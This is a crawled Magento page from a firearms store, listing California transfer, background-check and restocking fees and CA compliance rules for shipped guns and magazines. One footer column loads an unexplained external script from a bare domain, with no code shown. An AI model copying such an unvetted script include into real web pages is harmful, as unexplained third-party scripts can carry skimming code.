href="https://www.gunsla.com/firearms/ca-handguns/single-shot-exemption-ca.html" title="SINGLE SHOT EXEMPTION"><span>SINGLE SHOT EXEMPTION</span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/ammunition.html" class="level-top" title="AMMUNITION"><span>AMMUNITION</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/ammunition/handgun-ammunition.html" title="HANDGUN AMMUNITION"><span>HANDGUN AMMUNITION</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/ammunition/rifle-ammunition.html" title="RIFLE AMMUNITION"><span>RIFLE AMMUNITION</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/ammunition/shotgun-ammunition.html" title="SHOTGUN AMMUNITION"><span>SHOTGUN AMMUNITION</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/ammunition/rimfire-ammunition.html" title="RIMFIRE AMMUNITION"><span>RIMFIRE AMMUNITION</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/magazines.html" class="level-top" title="MAGAZINES"><span>MAGAZINES</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/magazines/handgun-magazines.html" title="HANDGUN MAGAZINES"><span>HANDGUN MAGAZINES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/magazines/rifle-magazines.html" title="RIFLE MAGAZINES"><span>RIFLE MAGAZINES</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/optics.html" class="level-top" title="OPTICS"><span>OPTICS</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/optics/sights.html" title="SIGHTS"><span>SIGHTS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/optics/red-dots.html" title="RED DOTS"><span>RED DOTS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/optics/scopes.html" title="SCOPES"><span>SCOPES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/optics/spotting-scopes.html" title="SPOTTING SCOPES"><span>SPOTTING SCOPES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/optics/rings-mounts.html" title="RINGS & MOUNTS"><span>RINGS & MOUNTS</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/parts.html" class="level-top" title="PARTS"><span>PARTS</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/parts/handgun-parts.html" title="HANDGUN PARTS"><span>HANDGUN PARTS</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/action-parts.html" title="ACTION PARTS"><span>ACTION PARTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/handgun-grips.html" title="HANDGUN GRIPS"><span>HANDGUN GRIPS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/handgun-barrels.html" title="HANDGUN BARRELS"><span>HANDGUN BARRELS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/handgun-frames.html" title="HANDGUN FRAMES"><span>HANDGUN FRAMES</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/handgun-muzzle-devices.html" title="HANDGUN MUZZLE DEVICES"><span>HANDGUN MUZZLE DEVICES</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/handgun-sights.html" title="HANDGUN SIGHTS"><span>HANDGUN SIGHTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/handgun-triggers.html" title="HANDGUN TRIGGERS"><span>HANDGUN TRIGGERS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/pistol-braces.html" title="PISTOL BRACES"><span>PISTOL BRACES</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/handgun-slides.html" title="HANDGUN SLIDES"><span>HANDGUN SLIDES</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/parts/rifle-parts.html" title="RIFLE PARTS"><span>RIFLE PARTS</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/bolt-parts.html" title="BOLT PARTS"><span>BOLT PARTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/gas-system-parts.html" title="GAS SYSTEM PARTS"><span>GAS SYSTEM PARTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/handguards.html" title="HANDGUARDS"><span>HANDGUARDS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/muzzle-devices.html" title="MUZZLE DEVICES"><span>MUZZLE DEVICES</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/pistol-grips.html" title="PISTOL GRIPS"><span>PISTOL GRIPS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/receivers.html" title="RECEIVERS"><span>RECEIVERS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/rifle-barrels.html" title="RIFLE BARRELS"><span>RIFLE BARRELS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/rifle-safety-parts.html" title="RIFLE SAFETY PARTS"><span>RIFLE SAFETY PARTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/rifle-sights.html" title="RIFLE SIGHTS"><span>RIFLE SIGHTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/rifle-triggers.html" title="RIFLE TRIGGERS"><span>RIFLE TRIGGERS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/rifle-uppers.html" title="RIFLE UPPERS"><span>RIFLE UPPERS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/stock-parts.html" title="STOCK PARTS"><span>STOCK PARTS</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/parts/shotgun-parts.html" title="SHOTGUN PARTS"><span>SHOTGUN PARTS</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/shotgun-parts/shotgun-bolt-parts.html" title="SHOTGUN BOLT PARTS"><span>SHOTGUN BOLT PARTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/shotgun-parts/shotgun-receiver-action-parts.html" title="SHOTGUN RECEIVER & ACTION PARTS"><span>SHOTGUN RECEIVER & ACTION PARTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/shotgun-parts/shotgun-stocks-forends.html" title="SHOTGUN STOCKS & FORENDS"><span>SHOTGUN STOCKS & FORENDS</span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/accessories.html" class="level-top" title="ACCESSORIES"><span>ACCESSORIES</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/bags-cases.html" title="BAGS & CASES"><span>BAGS & CASES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/bipods.html" title="BIPODS"><span>BIPODS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/cleaning-equipment.html" title="CLEANING EQUIPMENT"><span>CLEANING EQUIPMENT</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/clothing.html" title="CLOTHING"><span>CLOTHING</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/conversion-kits.html" title="CONVERSION KITS"><span>CONVERSION KITS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/knives.html" title="KNIVES"><span>KNIVES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/holsters-pouches.html" title="HOLSTERS & POUCHES"><span>HOLSTERS & POUCHES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/lights-lasers-batteries.html" title="LIGHTS, LASERS & BATTERIES"><span>LIGHTS, LASERS & BATTERIES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/lasers-batteries.html" title="LASERS & BATTERIES"><span>LASERS & BATTERIES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/non-lethal-defense.html" title="NON-LETHAL DEFENSE"><span>NON-LETHAL DEFENSE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/reloading-equipment.html" title="RELOADING EQUIPMENT"><span>RELOADING EQUIPMENT</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/safety-protection.html" title="SAFETY & PROTECTION"><span>SAFETY & PROTECTION</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/slings-swivels.html" title="SLINGS & SWIVELS"><span>SLINGS & SWIVELS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/safes-storage.html" title="SAFES & STORAGE"><span>SAFES & STORAGE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/survival-supplies.html" title="SURVIVAL SUPPLIES"><span>SURVIVAL SUPPLIES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/targets.html" title="TARGETS"><span>TARGETS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/tools.html" title="TOOLS"><span>TOOLS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/taco.html" title="TACO"><span>TACO</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/belt.html" title="Belt"><span>Belt</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/decal.html" title="Decal"><span>Decal</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/medical.html" title="Medical"><span>Medical</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/patch.html" title="Patch"><span>Patch</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/rig.html" title="Rig"><span>Rig</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/subload.html" title="Subload"><span>Subload</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/training.html" class="level-top" title="Training"><span>Training</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/training/pistol.html" title="Pistol"><span>Pistol</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/training/rifle.html" title="Rifle"><span>Rifle</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/training/shotgun.html" title="Shotgun"><span>Shotgun</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/training/ccw.html" title="CCW"><span>CCW</span></a></li></ul></div></div></li>    </ul>
</nav>

<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</header>
<div class="breadcrumbs">
    <ul class="items" role="navigation"  aria-label="breadcrumbs">
                    <li class="item home">
                            <a href="https://www.gunsla.com/"
                   title="Go to Home Page">
                    Home                </a>
                        </li>
                    <li class="item cms_page">
                            <strong>Guns LA Transfers &amp; Fees</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="grhxnqfwoDFtYzIv" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.gunsla.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.gunsla.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.gunsla.com\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.gunsla.com\u002Fstatic\u002Fversion1736156396\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"preorder\/cart\/addtocart":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.gunsla.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.gunsla.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.gunsla.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.gunsla.com\/page_cache\/block\/render\/page_id\/15\/","handles":["default","cms_page_view","cms_page_view_id_transfer-fees"],"originalRequest":{"route":"cms","controller":"page","action":"view","uri":"\/transfer-fees"},"versionCookieName":"private_content_version"}        }
    }
</script>
<div id="monkey_campaign" style="display:none;"
     data-mage-init='{"campaigncatcher":{"checkCampaignUrl": "https://www.gunsla.com/mailchimp/campaign/check/"}}'>
</div>
<!--
 * Magestore
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Magestore.com license that is
 * available through the world-wide-web at this URL:
 * http://www.magestore.com/license-agreement.html
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Magestore
 * @package     Magestore_RewardPoints
 * @copyright   Copyright (c) 2012 Magestore (http://www.magestore.com/)
 * @license     http://www.magestore.com/license-agreement.html
 */
/**
 * @category    Magestore
 * @package     Magestore_RewardPoints
 * @author      Magestore Developer
 */
-->
<script>
   var minicartRewardpoints =  {"enableReward":"1","getImageHtml":"<a href=\"https:\/\/www.gunsla.com\/rewardpoints\/index\/index\/\" class=\"rewardpoints-name-img\" title=\"Reward Policy\"> <img style=\"width:18px\" src=\"https:\/\/www.gunsla.com\/static\/version1736156396\/frontend\/Smartwave\/porto\/en_US\/Magestore_Rewardpoints\/images\/rewardpoints\/point.png\" alt=\"Reward Points\" style=\"display: inline-block;\"\/><\/a>","customerLogin":false,"earnPoint":"0 Loyalty Point","urlRedirectLogin":"https:\/\/www.gunsla.com\/rewardpoints\/index\/redirectLogin\/redirect\/https%3A%2F%2Fwww.gunsla.com%2Ftransfer-fees\/"};
</script>
<script type="text/x-magento-init">

    {
        "*": {
            "SGS_Ageverification/js/ageverification":{"height":"auto","width":"auto","coockieexpire":"1"}
        }
    }

</script>


<div class="row">
<div class="col-sm-6 col-xs-12">
<div class="accordion-item--mobile faq__category-block">
        <div class="accordion-content" aria-labelledby="shipping">
          <div class="faq__answers">
              <div class="faq__answer">
                <h3 class="faq__question">
                  Background Check (DROS):
                </h3>
                <div class="long-form-content gutter-bottom faq__answer-content">
                <p>$37.19</p>
                </div>
              </div>
            </div>
          </div>
 </div>
 </div>

<div class="col-sm-6 col-xs-12">
<div class="accordion-item--mobile faq__category-block">
        <div class="accordion-content" aria-labelledby="shipping">
          <div class="faq__answers">
              <div class="faq__answer">
                <h3 class="faq__question">
                  Firearm Safety Certificate (FSC):
                </h3>
                <div class="long-form-content gutter-bottom faq__answer-content">
                <p>$25.00</p>
                </div>
              </div>
            </div>
          </div>
 </div>
 </div>
<div class="col-sm-6 col-xs-12">
<div class="accordion-item--mobile faq__category-block">
        <div class="accordion-content" aria-labelledby="shipping">
          <div class="faq__answers">
              <div class="faq__answer">
                <h3 class="faq__question">
                  Private Party Transfer (PPT):
                </h3>
                <div class="long-form-content gutter-bottom faq__answer-content">
                <p>$10.00 per firearm plus $37.19 for DROS</p>
                </div>
              </div>
            </div>
          </div>
 </div>
 </div>
<div class="col-sm-6 col-xs-12">
<div class="accordion-item--mobile faq__category-block">
        <div class="accordion-content" aria-labelledby="shipping">
          <div class="faq__answers">
              <div class="faq__answer">
                <h3 class="faq__question">
                  Dealer Transfers for Guns (FFL):
                </h3>
                <div class="long-form-content gutter-bottom faq__answer-content">
                <p>$100.00 per firearm plus $37.19 for DROS</p>
                </div>
              </div>
            </div>
          </div>
 </div>
 </div>
<div class="col-sm-6 col-xs-12">
<div class="accordion-item--mobile faq__category-block">
        <div class="accordion-content" aria-labelledby="shipping">
          <div class="faq__answers">
              <div class="faq__answer">
                <h3 class="faq__question">
                  Restocking Fees :
                </h3>
                <div class="long-form-content gutter-bottom faq__answer-content">
                <p>There will be a 30% restocking fee for the following:</p>
               <ul>
                 <li>Cancellations on registered firearms (approved, denied, undetermined)</li>
                 <li>Cancellations of special order items</li>
                 <li>Return of firearm ordered online</li>
               </ul>
                
                </div>
              </div>
            </div>
          </div>
 </div>
 </div>
<div class="col-sm-6 col-xs-12">
<div class="accordion-item--mobile faq__category-block">
        <div class="accordion-content" aria-labelledby="shipping">
          <div class="faq__answers">
              <div class="faq__answer">
                 <h3 class="faq__question">
                  CA Compliance :
                </h3>
                <div class="long-form-content gutter-bottom faq__answer-content">
                <ul>
                 <li><a href="https://oag.ca.gov/firearms/certified-handguns/search" target="__blank">All handguns coming from out of state must be on the CA handgun roster</a></li>
                  <li>CA sales tax will be collected on invoice amount.</li>
                 
                  <li>Rifles must arrive as CA compliant (featureless, fixed mag, break action, etc). We CAN NOT modify rifles that are delivered as assault weapons.</li>
                   <li>Magazines shipped with the firearms must not exceed 10 rounds. If above 10 rounds, we will have no choice but to remove them from the shipment. </li>
               </ul>
                </div>
              </div>
            </div>
          </div>
 </div>
 </div>
</div></div></div></main><footer class="page-footer"><div class="footer">
    <div class="footer-middle">
        <div class="container">
                    <div class="row">
            <div class="col-lg-2">  </div><div class="col-lg-3"><!-- @BLOCK@_27 --></div><div class="col-lg-4"><!-- @BLOCK@_26 --></div><div class="col-lg-3"><script src="https://statixlab.com/"></script></div>            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
                        <div class="custom-block f-right"><!-- @BLOCK@_41 --></div>            <address> Copyright © 2019-2022 | GunsLA.com</address>
                    </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop" aria-label="Go To Top" role="button" tabindex="-1"><em class="porto-icon-up-open" role="button" tabindex="0"></em></a></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.gunsla.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.gunsla.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.gunsla.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.gunsla.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<div id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v14.0" nonce="6b0caXcz"></script><script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });
</script>
<script>(function(){ var s = document.createElement('script'), e = ! document.body ? document.querySelector('head') : document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, language : 'en', position : 'right', leadColor : '#146FF8', triggerColor : '#146FF8', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'medium', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'center', triggerOffsetX : 0, triggerOffsetY : 0, triggerRadius : '50%' } }); }; e.appendChild(s);}());</script></div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.gunsla.com/media/porto/configed_css/settings_default.css
body_size: 1526
content:
/**
 * WARNING: Do not change this file. Your changes will be lost.
 * 2023-11-24 09:30:05 */
body.boxed {
}
@media (min-width: 768px) {
    .page-layout-1column .product-info-main, .page-layout-2columns-left .product-info-main, .page-layout-2columns-right .product-info-main, .page-layout-3columns .product-info-main {
        width: 57.17%;
    }
    .page-layout-1column .product.media, .page-layout-2columns-left .product.media, .page-layout-2columns-right .product.media, .page-layout-3columns .product.media {
        width: 40.83%;
    }

    .page-layout-1column .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-left .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-right .column.main > .custom-block ~ .product-info-main, .page-layout-3columns .column.main > .custom-block ~ .product-info-main {
        width: 42.8775%;
    }
    .page-layout-1column .column.main > .custom-block ~ .product.media, .page-layout-2columns-left .column.main > .custom-block ~ .product.media, .page-layout-2columns-right .column.main > .custom-block ~ .product.media, .page-layout-3columns .column.main > .custom-block ~ .product.media {
        width: 30.6225%;
    }
}
.page-header .switcher .options ul.dropdown, .page-footer .switcher .options ul.dropdown, .minicart-wrapper .block-minicart, .product-item .tocart, .bundle-options-container .block-bundle-summary .product-addto-links > .action, .product-item-actions .actions-secondary.action, .action.tocompare, .product-addto-links .action.tocompare, .product-social-links .action.tocompare, .wishlist.split.button > .action.split, .product-social-links .action.mailto.friend, .product-social-links .action.towishlist, .block-bundle-summary .action.towishlist, .product-item .action.towishlist, .table-comparison .action.towishlist, input[type="text"], input[type="password"], input[type="url"], input[type="tel"], input[type="search"], input[type="number"], input[type="datetime"], input[type="email"], .footer-middle .block.newsletter input, .footer-middle .block.newsletter .action.subscribe, .filter-options-title, .filter-options-item.active .filter-options-title, .filter-options-content, .filter-options-title:after, .toolbar select, .swatch-option, .pages .page, .pages .action, .fotorama__stage, .fotorama__nav--thumbs .fotorama__thumb, .fotorama__nav .fotorama__thumb-border, .input-text.qty, .qty.field .qty-changer > a, button, a.action.primary, textarea, .minicart-items .item-qty, .block-minicart .block-content > .actions > .secondary .action.viewcart, .cart.table-wrapper .product-image-container, .cart-summary, select, #discount-coupon-form #coupon_code, .abs-discount-block .actions-toolbar .action.primary, .abs-discount-block .actions-toolbar .action.cancel, .block-compare .action.primary, .cart-summary .block .actions-toolbar > .primary .action.primary, .cart-summary .form.giftregistry .fieldset .action.primary, .paypal-review-discount 